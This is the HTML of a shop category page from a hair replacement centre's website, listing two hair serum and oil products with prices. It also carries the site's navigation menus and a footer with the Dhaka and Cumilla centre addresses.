		<ul class="sub-menu"><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://hairlinkint.com/service-plus/"><span>Service Plus</span></a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://hairlinkint.com/privacy-policy/"><span>Privacy Policy</span></a></li></ul>
</li><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="#"><span>Gallery</span></a>
		<ul class="sub-menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://hairlinkint.com/gallery-grid/"><span>Grid</span></a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://hairlinkint.com/gallery-masonry/"><span>Masonry</span></a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://hairlinkint.com/gallery-cobbles/"><span>Cobbles</span></a></li></ul>
</li></ul>
</li></ul>
</li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://hairlinkint.com/our-services/"><span>Services</span></a></li><li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277"><a href="#"><span>Blog</span></a>
<ul class="sub-menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://hairlinkint.com/all-posts/"><span>All Posts</span></a></li><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="#"><span>Classic</span></a>
	<ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://hairlinkint.com/blog-classic-2-columns/"><span>2 Columns</span></a></li><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://hairlinkint.com/blog-classic-3-columns/"><span>3 Columns</span></a></li></ul>
</li><li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-282"><a href="#"><span>Portfolio</span></a>
	<ul class="sub-menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://hairlinkint.com/blog-portfolio-2-columns/"><span>2 Columns</span></a></li><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://hairlinkint.com/blog-portfolio-3-columns/"><span>3 Columns</span></a></li><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://hairlinkint.com/blog-portfolio-4-columns/"><span>4 Columns</span></a></li></ul>
</li><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#"><span>Chess</span></a>
	<ul class="sub-menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://hairlinkint.com/blog-chess-2-columns/"><span>2 Columns</span></a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://hairlinkint.com/blog-chess-4-columns/"><span>4 Columns</span></a></li><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://hairlinkint.com/blog-chess-6-columns/"><span>6 Columns</span></a></li></ul>
</li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div><div class="sc_layouts_item"><a href="/appointment/" id="sc_button_1817755320" class="sc_button color_style_default sc_button_default extra_left_margin sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><div class="vc_empty_space"   style="height: 0.6em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-519"><a href="https://hairlinkint.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-422"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://hairlinkint.com/our-staff/"><span>Our Staff</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://hairlinkint.com/our-features/"><span>Our Features</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://hairlinkint.com/message/"><span>Message</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1633"><a><span>Solutions</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://hairlinkint.com/non-surgical-hair-replacement/"><span>Non-Surgical Hair Replacement</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1667"><a><span>Apply Methods</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1668"><a><span>Fixed</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="https://hairlinkint.com/services/indian-tape-system"><span>Tape System</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="https://hairlinkint.com/services/tape-glue-system"><span>Tape + Glue System</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="https://hairlinkint.com/services/pure-glue-system"><span>Pure Glue System</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://hairlinkint.com/services/micro-ring-system"><span>Micro Ring System</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1669"><a><span>Semi-Fixed</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a><span>Tape</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1670"><a><span>Non-Fixed</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a><span>Clip + Tape</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1677"><a href="https://hairlinkint.com/services/clip-system"><span>Full Clip System</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://hairlinkint.com/crown-area-patch/"><span>Crown Area Patch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://hairlinkint.com/front-line-hair-patch/"><span>Front Line Hair Patch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://hairlinkint.com/full-cap-hair-patch/"><span>Full Cap Hair Patch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://hairlinkint.com/choose-the-best-hairstyle-for-you/"><span>Choose The Best Hairstyle For You</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-371"><a href="https://hairlinkint.com/shop/"><span>Shop</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://hairlinkint.com/product-category/hair-patch"><span>Hair Patch</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://hairlinkint.com/product-category/tape"><span>Tape</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://hairlinkint.com/product-category/glue"><span>Glue</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://hairlinkint.com/product-category/glue-remover"><span>Glue Remover</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1693"><a href="https://hairlinkint.com/product-category/serum-oil" aria-current="page"><span>Serum/Oil</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://hairlinkint.com/product-category/scalp-protector"><span>Scalp Protector</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://hairlinkint.com/product-category/clip"><span>Clip</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1685"><a href="#"><span>Gallery</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="#"><span>Before After (Photos)</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="#"><span>Before After (Videos)</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://hairlinkint.com/contacts/"><span>Contacts</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="#"><span>Features</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://hairlinkint.com/typography/"><span>Typography</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://hairlinkint.com/typography/blockquotes/"><span>Blockquotes</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://hairlinkint.com/typography/buttons/"><span>Buttons</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://hairlinkint.com/typography/dropcaps/"><span>Dropcaps</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://hairlinkint.com/typography/heading/"><span>Heading</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://hairlinkint.com/typography/image-alignment/"><span>Image Alignment</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://hairlinkint.com/typography/inputs/"><span>Inputs</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://hairlinkint.com/typography/lists/"><span>Lists</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://hairlinkint.com/typography/standard-inline-elements/"><span>Standard Inline Elements</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://hairlinkint.com/typography/table/"><span>Table</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://hairlinkint.com/shortcodes/"><span>Shortcodes</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://hairlinkint.com/video/"><span>Video</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://hairlinkint.com/shortcodes/actions/"><span>Actions</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hairlinkint.com/shortcodes/audio/"><span>Audio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://hairlinkint.com/shortcodes/clients/"><span>Clients</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://hairlinkint.com/shortcodes/contact-form/"><span>Contact Form</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://hairlinkint.com/shortcodes/counters/"><span>Counters</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://hairlinkint.com/shortcodes/price-tables/"><span>Price Tables</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://hairlinkint.com/shortcodes/progress-bar/"><span>Progress Bar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://hairlinkint.com/shortcodes/slider/"><span>Slider</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://hairlinkint.com/shortcodes/tabs-accordion/"><span>Tabs &#038; Accordion</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://hairlinkint.com/shortcodes/team/"><span>Team</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://hairlinkint.com/shortcodes/testimonials/"><span>Testimonials</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372"><a href="#"><span>Pages</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://hairlinkint.com/our-pricing/"><span>Our Pricing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://hairlinkint.com/faq/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://hairlinkint.com/gift-certificates/"><span>Gift Certificates</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://hairlinkint.com/appointment/"><span>Appointment</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a href="#"><span>Help</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://hairlinkint.com/service-plus/"><span>Service Plus</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://hairlinkint.com/privacy-policy/"><span>Privacy Policy</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="#"><span>Gallery</span></a>
		<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://hairlinkint.com/gallery-grid/"><span>Grid</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://hairlinkint.com/gallery-masonry/"><span>Masonry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://hairlinkint.com/gallery-cobbles/"><span>Cobbles</span></a></li></ul>
</li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://hairlinkint.com/our-services/"><span>Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277"><a href="#"><span>Blog</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://hairlinkint.com/all-posts/"><span>All Posts</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="#"><span>Classic</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://hairlinkint.com/blog-classic-2-columns/"><span>2 Columns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://hairlinkint.com/blog-classic-3-columns/"><span>3 Columns</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-282"><a href="#"><span>Portfolio</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://hairlinkint.com/blog-portfolio-2-columns/"><span>2 Columns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://hairlinkint.com/blog-portfolio-3-columns/"><span>3 Columns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://hairlinkint.com/blog-portfolio-4-columns/"><span>4 Columns</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#"><span>Chess</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://hairlinkint.com/blog-chess-2-columns/"><span>2 Columns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://hairlinkint.com/blog-chess-4-columns/"><span>4 Columns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://hairlinkint.com/blog-chess-6-columns/"><span>6 Columns</span></a></li></ul>
</li></ul>
</li></ul></nav>		<div class="info_wrap_mob">
							<div class="mob_info_1">
					address123, Florida, IL 60606</br>
<a href="tel:+7277772569">(727) 777-2569</a>				</div>
							<div class="mob_info_2">
					<a href="https://themerex.net/" target="_blank">ThemeREX ©</a> 2026.  All Rights Reserved.Terms of Use and Privacy Policy.				</div>
			<div class="socials_mobile"><a target="_blank" href="https://twitter.com/ThemerexThemes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://business.facebook.com/ThemeRexStudio/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/themerex_net/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_dribbble"><span class="icon-dribbble"></span></span></a></div>		</div>
	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
			<div class="list_products shop_mode_thumbs">
				<div class="list_products_header">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hairlinkint.com">Home</a>&nbsp;&#47;&nbsp;Serum/Oil</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Serum/Oil</h1>
	
			</div><!-- /.list_products_header -->
		</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="dermatology_clinic_shop_mode_buttons"><form action="https://hairlinkint.com/product-category/serum-oil" method="post"><input type="hidden" name="dermatology_clinic_shop_mode" value="thumbs" /><a href="#" class="woocommerce_thumbs icon-th" title="Show products as thumbs"></a><a href="#" class="woocommerce_list icon-th-list" title="Show products as list"></a></form></div><div class="background_woo"></div><!-- /.dermatology_clinic_shop_mode_buttons -->
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class=" column-1_3 product type-product post-1737 status-publish first instock product_cat-serum-oil has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop_buttons">
								<a href="https://hairlinkint.com/product/power-knight-argan-oil-hair-serum-argan-oil-jojoba-oil-vitamine-e-restore-hair-texture-shine-silky-soft-and-glossy-look/">
				<img width="300" height="310" src="https://hairlinkint.com/wp-content/uploads/2023/09/ARGAN-OIL-SERUM-600x600-1-300x310.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POWER KNIGHT ARGAN OIL HAIR SERUM (ARGAN OIL, JOJOBA OIL, VITAMINE E ) RESTORE HAIR TEXTURE, SHINE, SILKY, SOFT AND GLOSSY LOOK" decoding="async" fetchpriority="high" /></a><div class="mask"></div>			<div class="icons">
				<a rel="nofollow" href="/product-category/serum-oil/?add-to-cart=1737" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="1737"
														data-product_sku=""
														class="shop_cart button add_to_cart_button product_type_simple ajax_add_to_cart">Buy now</a><a href="https://hairlinkint.com/product/power-knight-argan-oil-hair-serum-argan-oil-jojoba-oil-vitamine-e-restore-hair-texture-shine-silky-soft-and-glossy-look/" aria-hidden="true" class="shop_link button">Details</a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://hairlinkint.com/product/power-knight-argan-oil-hair-serum-argan-oil-jojoba-oil-vitamine-e-restore-hair-texture-shine-silky-soft-and-glossy-look/">POWER KNIGHT ARGAN OIL HAIR SERUM (ARGAN OIL, JOJOBA OIL, VITAMINE E ) RESTORE HAIR TEXTURE, SHINE, SILKY, SOFT AND GLOSSY LOOK</a></h2>			</div><!-- /.post_header -->
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>11.00</bdi></span></span>
<a href="/product-category/serum-oil/?add-to-cart=1737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1737" data-product_sku="" aria-label="Add to cart: &ldquo;POWER KNIGHT ARGAN OIL HAIR SERUM (ARGAN OIL, JOJOBA OIL, VITAMINE E ) RESTORE HAIR TEXTURE, SHINE, SILKY, SOFT AND GLOSSY LOOK&rdquo;" rel="nofollow" data-success_message="&ldquo;POWER KNIGHT ARGAN OIL HAIR SERUM (ARGAN OIL, JOJOBA OIL, VITAMINE E ) RESTORE HAIR TEXTURE, SHINE, SILKY, SOFT AND GLOSSY LOOK&rdquo; has been added to your cart" role="button">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1737" class="screen-reader-text">
			</span>
				</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
<li class=" column-1_3 product type-product post-1735 status-publish instock product_cat-serum-oil has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop_buttons">
								<a href="https://hairlinkint.com/product/macadamia-deluxe-professional-oil/">
				<img width="300" height="310" src="https://hairlinkint.com/wp-content/uploads/2023/09/macadamia-deluxe-OIL-SERUM-600x600-1-300x310.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MACADAMIA DELUXE PROFESSIONAL OIL" decoding="async" /></a><div class="mask"></div>			<div class="icons">
				<a rel="nofollow" href="/product-category/serum-oil/?add-to-cart=1735" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="1735"
														data-product_sku=""
														class="shop_cart button add_to_cart_button product_type_simple ajax_add_to_cart">Buy now</a><a href="https://hairlinkint.com/product/macadamia-deluxe-professional-oil/" aria-hidden="true" class="shop_link button">Details</a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://hairlinkint.com/product/macadamia-deluxe-professional-oil/">MACADAMIA DELUXE PROFESSIONAL OIL</a></h2>			</div><!-- /.post_header -->
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>10.00</bdi></span></span>
<a href="/product-category/serum-oil/?add-to-cart=1735" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1735" data-product_sku="" aria-label="Add to cart: &ldquo;MACADAMIA DELUXE PROFESSIONAL OIL&rdquo;" rel="nofollow" data-success_message="&ldquo;MACADAMIA DELUXE PROFESSIONAL OIL&rdquo; has been added to your cart" role="button">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1735" class="screen-reader-text">
			</span>
				</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
</ul>
			</div><!-- /.list_products -->
							
					</div><!-- </.content> -->

							<div class="sidebar left widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h5 class="widget_title">Cart</h5><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h5 class="widget_title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-62"><a href="https://hairlinkint.com/product-category/glue/">Glue</a></li>
<li class="cat-item cat-item-63"><a href="https://hairlinkint.com/product-category/glue-remover/">Glue Remover</a></li>
<li class="cat-item cat-item-65"><a href="https://hairlinkint.com/product-category/scalp-protector/">Scalp Protector</a></li>
<li class="cat-item cat-item-64 current-cat"><a href="https://hairlinkint.com/product-category/serum-oil/">Serum/Oil</a></li>
<li class="cat-item cat-item-61"><a href="https://hairlinkint.com/product-category/tape/">Tape</a></li>
</ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h5 class="widget_title">Filter</h5>
<form method="get" action="https://hairlinkint.com/product-category/serum-oil/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="1">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="11" data-max="11" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://hairlinkint.com/product-tag/walker-tape/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 8pt;" aria-label="WALKER TAPE (1 product)">WALKER TAPE</a></div></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_548 footer_custom_footer-2-dark scheme_default">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1501246792870 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 2em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 4.6em"><span class="vc_empty_space_inner"></span></div><div id="sc_content_920408114"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Our Hair Replacement Centre always helps you to change the beauty of your Hair.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2em"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><a href="/appointment/" id="sc_button_36290389" class="sc_button color_style_default sc_button_default sc_button_size_large sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">request an appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><div class="vc_empty_space"   style="height: 1.5em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-social-icon">
                <ul>
                    <li><a  target="_blank"href="https://www.youtube.com/@hairlinkinternational2008" class="youtube"><i class="fa-brands fa-youtube"></i></a></li>
                    <li><a target="_blank" href="https://www.facebook.com/hairlink.hairfixing" class="facebook"><i class="fa-brands fa-facebook-f"></i></a></li>
                    <li><a target="_blank" href="https://www.instagram.com/hair_link_international/" class="instagram"><i class="fa-brands fa-instagram"></i></a></li>
                    <li><a target="_blank" href="https://twitter.com/i/flow/login?redirect_after_login=%2FHairlinkintl" class="twitter"><i class="fa-brands fa-twitter"></i></a></li>
                </ul>
            </div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 1.1em"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left; font-size: 0.933em;"><span style="color: #ffffff;"><strong>Dhaka Center:</strong></span><br />
24 Basic Mansuba Tower, Jahurul Islam Ave Road,<br />
Aftab Nagar, Dhaka 1212<br />
<a href="mailto:hairlinkinternational@gmail.com">Email: hairlinkinternational@gmail.com </a><br />
<a href="tel:01779335588">Phone: 01779  33 55 88</a></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2.8em"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: right; font-size: 0.933em;"><strong>Cumilla Center:</strong><br />
554 Nurul Islam Plaza(2st Floor), Paduar Bazar Bishaw Road,<br />
Cumilla Sadar Dakkshin, Cumilla.<br />
<a href="mailto:hairlinkinternational@gmail.com">Email: hairlinkinternational@gmail.com</a><br />
<a href="tel: 01764 33 77 66">Phone: 01764 33 77 66</a></p>

		</div>
	</div>
